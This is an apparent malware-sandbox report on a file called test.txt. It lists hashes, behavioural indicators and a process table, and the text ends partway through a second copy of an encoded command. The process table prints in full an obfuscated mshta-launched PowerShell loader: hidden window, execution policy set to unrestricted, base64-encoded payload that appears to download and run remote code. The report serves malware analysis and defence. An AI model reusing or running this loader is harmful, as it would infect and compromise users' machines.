



| File name: | test.txt |
| Full analysis: | https://app.any.run/tasks/7d5f4f2d-8fd0-466e-9130-7c6abe46452a |
| Verdict: | Malicious activity |
| Analysis date: | March 23, 2025, 07:56:10 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with no line terminators |
| MD5: | A85154BA57AD6C325DFA215FFC169579 |
| SHA1: | 4E3299AD5CABD426058A052277F9701847B7DB91 |
| SHA256: | 8434E971086C589EC9484C604644903973CB372D7A7A8497940A5915D4A535B5 |
| SSDEEP: | 3:rN6e8IDAU+SPaUD1X1AGFFhGWsxcs9yeqalm1X0s6RvwdKsr9en:Z6e8ITb1X1AG/hGXcNeqa81XZdr9e |
MALICIOUS
Changes powershell execution policy
- mshta.exe (PID: 6816)
- mshta.exe (PID: 6228)
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7704)
- powershell.exe (PID: 5988)
SUSPICIOUS
Base64-obfuscated command line is found
- mshta.exe (PID: 6816)
- mshta.exe (PID: 6228)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 6816)
- mshta.exe (PID: 6228)
Executes script without checking the security policy
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6816)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
- mshta.exe (PID: 6228)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6816)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
- mshta.exe (PID: 6228)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 7704)
- powershell.exe (PID: 5988)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
Reads security settings of Internet Explorer
- ShellExperienceHost.exe (PID: 7924)
The process executes via Task Scheduler
- powershell.exe (PID: 6436)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 1532)
- BackgroundTransferHost.exe (PID: 7532)
- BackgroundTransferHost.exe (PID: 7736)
- BackgroundTransferHost.exe (PID: 7948)
- BackgroundTransferHost.exe (PID: 5156)
- BackgroundTransferHost.exe (PID: 7400)
Process checks computer location settings
- SearchApp.exe (PID: 2924)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 2924)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 7400)
- SearchApp.exe (PID: 2924)
- slui.exe (PID: 5972)
- slui.exe (PID: 7196)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 7400)
Reads Internet Explorer settings
- mshta.exe (PID: 6816)
- mshta.exe (PID: 6228)
Manual execution by a user
- mshta.exe (PID: 6816)
- powershell.exe (PID: 7428)
Checks proxy server information
- mshta.exe (PID: 6816)
- BackgroundTransferHost.exe (PID: 7400)
- powershell.exe (PID: 7704)
- slui.exe (PID: 7196)
- mshta.exe (PID: 6228)
- powershell.exe (PID: 5988)
Checks supported languages
- SearchApp.exe (PID: 2924)
- ShellExperienceHost.exe (PID: 7924)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 7544)
- conhost.exe (PID: 7436)
- conhost.exe (PID: 616)
- conhost.exe (PID: 4452)
- conhost.exe (PID: 8136)
Disables trace logs
- powershell.exe (PID: 7704)
- powershell.exe (PID: 5988)
Reads the computer name
- ShellExperienceHost.exe (PID: 7924)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 736)
- powershell.exe (PID: 5452)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7704)
- powershell.exe (PID: 5988)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
167
Monitored processes
25
Malicious processes
4
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JAByAEQAagBvAG0AQgAgAD0AIAAnADYAOQA2ADUANwA4ADUAMwA3ADQANgAxADcAMgA3ADQAMgBEADUAMAA3ADIANgBGADYAMwA2ADUANwAzADcAMwAyADAAMgAyADIANAA2ADUANgBFADcANgAzAEEANQA3ADQAOQA0AEUANAA0ADQAOQA1ADIANQBDADUAMwA3ADkANwAzADUANwA0AEYANQA3ADMANgAzADQANQBDADUANwA2ADkANgBFADYANAA2AEYANwA3ADcAMwA1ADAANgBGADcANwA2ADUANwAyADUAMwA2ADgANgA1ADYAQwA2AEMANQBDADcANgAzADEAMgBFADMAMAA1AEMANwAwADYARgA3ADcANgA1ADcAMgA3ADMANgA4ADYANQA2AEMANgBDADIARQA2ADUANwA4ADYANQAyADIAMgAwADIARAA1ADcANgA5ADYARQA2ADQANgBGADcANwA1ADMANwA0ADcAOQA2AEMANgA1ADIAMAA0ADgANgA5ADYANAA2ADQANgA1ADYARQAyADAAMgBEADQAMQA3ADIANgA3ADcANQA2AEQANgA1ADYARQA3ADQANABDADYAOQA3ADMANwA0ADIAMAAyADcAMgBEADQARQA2AEYANQAwADcAMgA2AEYANgA2ADYAOQA2AEMANgA1ADIANwAyAEMAMgA3ADIARAA0ADUANwA4ADYANQA2ADMANwA1ADcANAA2ADkANgBGADYARQA1ADAANgBGADYAQwA2ADkANgAzADcAOQAyADcAMgBDADIANwA1ADUANgBFADcAMgA2ADUANwAzADcANAA3ADIANgA5ADYAMwA3ADQANgA1ADYANAAyADcAMgBDADIANwAyAEQANAAzADYARgA2AEQANgBEADYAMQA2AEUANgA0ADIANwAyAEMAMgA3ADUAMwA1ADYAMgAwADcANQA3ADQAMgAwADIAOAA1AEIANABFADYANQA3ADQAMgBFADUANwA2ADUANgAyADQAMwA2AEMANgA5ADYANQA2AEUANwA0ADUARAAzAEEAMwBBADQARQA2ADUANwA3ADIAOAAyADkAMgA5ADMAQgA1ADMANAA5ADIAMAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADMAQQAzADMANQAzADIAMAAyADgAMgA4ADIAOAAyADgANQBCADQARQA2ADUANwA0ADIARQA1ADcANgA1ADYAMgA0ADMANgBDADYAOQA2ADUANgBFADcANAA1AEQAMwBBADMAQQA0AEUANgA1ADcANwAyADgAMgA5ADcAQwA0ADcANgA1ADcANAAyAEQANABEADYANQA2AEQANgAyADYANQA3ADIAMgA5ADcAQwAzAEYANwBCADIAOAA0ADcANgA1ADcANAAyAEQANAAzADYAOAA2ADkANgBDADYANAA0ADkANwA0ADYANQA2AEQAMgAwADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMwBBADIARgA1AEYAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQA0AEUANgAxADYARAA2ADUAMgAwADIARAA2ADMANgBDADYAOQA2AEIANgA1ADIAMAAyADcAMgA3ADIAQQA3ADcANgBFADIAQQA2ADcAMgA3ADIANwA3AEQAMgA5ADIARQA0AEUANgAxADYARAA2ADUAMgA5ADIAOQAzAEIANQAzADYANQA3ADQAMgBEADQAOQA3ADQANgA1ADYARAAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEANQBDADcAMAAyADAAMgA3ADIANwA2ADgANwA0ADcANAA3ADAANwAzADMAQQAyAEYAMgBGADYAOAAzADIAMgBFADcAOQA3ADkANgBGADYAOQA3ADkAMgBFADcAMwA2ADgANgBGADcAMAAyAEYAMwA3ADYANgA2ADIANgA1ADMANQA2ADYANgAyADMAMwA2ADIANgAxADMAOQAzADUAMwA4ADYAMQAzADcAMwA3ADYANgAzADEAMwA3ADYANAAzADEANgA0ADMANAAzADAAMwAwADMANQAzADUAMwA1ADMAOAAzADAAMwA5ADYANQAzADcAMwAxADYANAAzADgAMwA2ADYANgA2ADUAMwA4ADMAOQAzADkAMwA5ADMAOAAzADMAMwAwADYAMwAzADEAMgBFADcANwA3ADAANgA0ADIANwAyADcAMwBCADQAOQA0ADUANQA4ADIAMAAyADgANAA3ADYANQA3ADQAMgBEADQAOQA3ADQANgA1ADYARAAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEAMgBGADcANQA3ADQAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQAyADgAMgA4ADQANwA2ADUANwA0ADIARAA0ADkANwA0ADYANQA2AEQAMgAwADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMwBBADMAMwA1ADMAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIAOQAyADgAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADcAMAAyADAAMgBEADUANgA2ADEANgBDADcANQA2ADUANABGADYARQAyADkAMgA5ADIANwAzAEIAMgA0ADQAMwA2AEYANABEADcANQA0AEMANgA0ADUANQA3ADMANwAwADIAMAAzAEQAMgAwADIANAA2ADUANgBFADcANgAzAEEANAAxADcAMAA3ADAANAA0ADYAMQA3ADQANgAxADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1ADYANwAzADYAOAA2ADEANgBDADQANwA1ADYAMgA4ADIANAA0AEYANgBCADYAMgA2ADIANgA4ADIAQwAyADAAMgA0ADUANAA3ADcANABBADQAQwA1ADcANwAyADUANAAyADkANwBCADYAMwA3ADUANwAyADYAQwAyADAAMgA0ADQARgA2AEIANgAyADYAMgA2ADgAMgAwADIARAA2AEYAMgAwADIANAA1ADQANwA3ADQAQQA0AEMANQA3ADcAMgA1ADQANwBEADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1ADgANwBBADUAMgA3ADgANAAzADYAQwA0AEYAMgA4ADIAOQA3AEIANgA2ADcANQA2AEUANgAzADcANAA2ADkANgBGADYARQAyADAANAA4ADcAMAA1ADMANwAxADIAOAAyADQANwAzADYAQgA0ADUANwAwADcANgA1AEEANwA2ADQAMQA2AEEAMgA5ADcAQgA2ADkANgA2ADIAOAAyADEAMgA4ADUANAA2ADUANwAzADcANAAyAEQANQAwADYAMQA3ADQANgA4ADIAMAAyAEQANQAwADYAMQA3ADQANgA4ADIAMAAyADQANQA0ADcANwA0AEEANABDADUANwA3ADIANQA0ADIAOQAyADkANwBCADUANgA3ADMANgA4ADYAMQA2AEMANAA3ADUANgAyADAAMgA0ADcAMwA2AEIANAA1ADcAMAA3ADYANQBBADcANgA0ADEANgBBADIAMAAyADQANQA0ADcANwA0AEEANABDADUANwA3ADIANQA0ADcARAA3AEQANwBEADUAOAA3AEEANQAyADcAOAA0ADMANgBDADQARgAzAEIAJwAgAC0AcwBwAGwAaQB0ACAAJwAoAC4AewAyAH0AKQAnACAAfAAgAFcAaABlAHIAZQAtAE8AYgBqAGUAYwB0ACAAewAkAF8AfQAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7AFsAYwBoAGEAcgBdACgAWwBjAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBJAG4AdAAzADIAKAAkAF8ALAAxADYAKQApAH0AOwAkAHIARABqAG8AbQBCACAAPQAgACQAcgBEAGoAbwBtAEIAIAAtAGoAbwBpAG4AIAAnACcAOwAgACYAIAAkAHIARABqAG8AbQBCAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAwACwAMwApACAAJAByAEQAagBvAG0AQgAuAFMAdQBiAHMAdAByAGkAbgBnACgAMwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1532 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\test.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2924 | "C:\WINDOWS\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca | C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Search application Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4452 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5156 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5452 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JAByAEQAagBvAG0AQgAgAD0AIAAnADYAOQA2ADUANwA4ADUAMwA3ADQANgAxADcAMgA3ADQAMgBEADUAMAA3ADIANgBGADYAMwA2ADUANwAzADcAMwAyADAAMgAyADIANAA2ADUANgBFADcANgAzAEEANQA3ADQAOQA0AEUANAA0ADQAOQA1ADIANQBDADUAMwA3ADkANwAzADUANwA0AEYANQA3ADMANgAzADQANQBDADUANwA2ADkANgBFADYANAA2AEYANwA3ADcAMwA1ADAANgBGADcANwA2ADUANwAyADUAMwA2ADgANgA1ADYAQwA2AEMANQBDADcANgAzADEAMgBFADMAMAA1AEMANwAwADYARgA3ADcANgA1ADcAMgA3ADMANgA4ADYANQA2AEMANgBDADIARQA2ADUANwA4ADYANQAyADIAMgAwADIARAA1ADcANgA5ADYARQA2ADQANgBGADcANwA1ADMANwA0ADcAOQA2AEMANgA1ADIAMAA0ADgANgA5ADYANAA2ADQANgA1ADYARQAyADAAMgBEADQAMQA3ADIANgA3ADcANQA2AEQANgA1ADYARQA3ADQANABDADYAOQA3ADMANwA0ADIAMAAyADcAMgBEADQARQA2AEYANQAwADcAMgA2AEYANgA2ADYAOQA2AEMANgA1ADIANwAyAEMAMgA3ADIARAA0ADUANwA4ADYANQA2ADMANwA1ADcANAA2ADkANgBGADYARQA1ADAANgBGADYAQwA2ADkANgAzADcAOQAyADcAMgBDADIANwA1ADUANgBFADcAMgA2ADUANwAzADcANAA3ADIANgA5ADYAMwA3ADQANgA1ADYANAAyADcAMgBDADIANwAyAEQANAAzADYARgA2AEQANgBEADYAMQA2AEUANgA0ADIANwAyAEMAMgA3ADUAMwA1ADYAMgAwADcANQA3ADQAMgAwADIAOAA1AEIANABFADYANQA3ADQAMgBFADUANwA2ADUANgAyADQAMwA2AEMANgA5ADYANQA2AEUANwA0ADUARAAzAEEAMwBBADQARQA2ADUANwA3ADIAOAAyADkAMgA5ADMAQgA1ADMANAA5ADIAMAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADMAQQAzADMANQAzADIAMAAyADgAMgA4ADIAOAAyADgANQBCADQARQA2ADUANwA0ADIARQA1ADcANgA1ADYAMgA0ADMANgBDADYAOQA2ADUANgBFADcANAA1AEQAMwBBADMAQQA0AEUANgA1ADcANwAyADgAMgA5ADcAQwA0ADcANgA1ADcANAAyAEQANABEADYANQA2AEQANgAyADYANQA3ADIAMgA5ADcAQwAzAEYANwBCADIAOAA0ADcANgA1ADcANAAyAEQANAAzADYAOAA2ADkANgBDADYANAA0ADkANwA0ADYANQA2AEQAMgAwADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMwBBADIARgA1AEYAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQA0AEUANgAxADYARAA2ADUAMgAwADIARAA2ADMANgBDADYAOQA2AEIANgA1ADIAMAAyADcAMgA3ADIAQQA3ADcANgBFADIAQQA2ADcAMgA3ADIANwA3AEQAMgA5ADIARQA0AEUANgAxADYARAA2ADUAMgA5ADIAOQAzAEIANQAzADYANQA3ADQAMgBEADQAOQA3ADQANgA1ADYARAAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEANQBDADcAMAAyADAAMgA3ADIANwA2ADgANwA0ADcANAA3ADAANwAzADMAQQAyAEYAMgBGADYAOAAzADIAMgBFADcAOQA3ADkANgBGADYAOQA3ADkAMgBFADcAMwA2ADgANgBGADcAMAAyAEYAMwA3ADYANgA2ADIANgA1ADMANQA2ADYANgAyADMAMwA2ADIANgAxADMAOQAzADUAMwA4ADYAMQAzADcAMwA3ADYANgAzADEAMwA3ADYANAAzADEANgA0ADMANAAzADAAMwAwADMANQAzADUAMwA1ADMAOAAzADAAMwA5ADYANQAzADcAMwAxADYANAAzADgAMwA2ADYANgA2ADUAMwA4ADMAOQAzADkAMwA5ADMAOAAzADMAMwAwADYAMwAzADEAMgBFADcANwA3ADAANgA0ADIANwAyADcAMwBCADQAOQA0ADUANQA4ADIAMAAyADgANAA3ADYANQA3ADQAMgBEADQAOQA3ADQANgA1ADYARAAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEAMgBGADcANQA3ADQAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQAyADgAMgA4ADQANwA2ADUANwA0ADIARAA0ADkANwA0ADYANQA2AEQAMgAwADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMwBBADMAMwA1ADMAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIAOQAyADgAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADcAMAAyADAAMgBEADUANgA2ADEANgBDADcANQA2ADUANABGADYARQAyADkAMgA5ADIANwAzAEIAMgA0ADQAMwA2AEYANABEADcANQA0AEMANgA0ADUANQA3ADMANwAwADIAMAAzAEQAMgAwADIANAA2ADUANgBFADcANgAzAEEANAAxADcAMAA3ADAANAA0ADYAMQA3ADQANgAxADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1ADYANwAzADYAOAA2ADEANgBDADQANwA1ADYAMgA4ADIANAA0AEYANgBCADYAMgA2ADIANgA4ADIAQwAyADAAMgA0ADUANAA3ADcANABBADQAQwA1ADcANwAyADUANAAyADkANwBCADYAMwA3ADUANwAyADYAQwAyADAAMgA0ADQARgA2AEIANgAyADYAMgA2ADgAMgAwADIARAA2AEYAMgAwADIANAA1ADQANwA3ADQAQQA0AEMANQA3ADcAMgA1ADQANwBEADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1ADgANwBBADUAMgA3ADgANAAzADYAQwA0AEYAMgA4ADIAOQA3AEIANgA2ADcANQA2AEUANgAzADcANAA2ADkANgBGADYARQAyADAANAA4ADcAMAA1ADMANwAxADIAOAAyADQANwAzADYAQgA0ADUANwAwADcANgA1AEEANwA2ADQAMQA2AEEAMgA5ADcAQgA2ADkANgA2ADIAOAAyADEAMgA4ADUANAA2ADUANwAzADcANAAyAEQANQAwADYAMQA3ADQANgA4ADIA